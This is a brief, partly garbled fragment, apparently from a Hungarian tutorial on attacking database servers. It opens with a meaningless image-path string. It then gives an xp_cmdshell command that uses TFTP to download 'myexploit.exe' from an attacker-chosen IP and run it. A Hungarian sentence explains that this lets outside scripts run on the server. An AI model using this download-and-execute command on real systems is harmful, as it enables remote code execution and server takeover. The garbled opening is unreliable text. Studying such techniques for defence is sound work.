 xp cmdshell tftp -i %ip% GET myexploit.exe & myexploit ; Ezzel rávettük a servert, hogy ne csak saját szoftvert futtasson, hanem kívülről is futtathassunk script-et.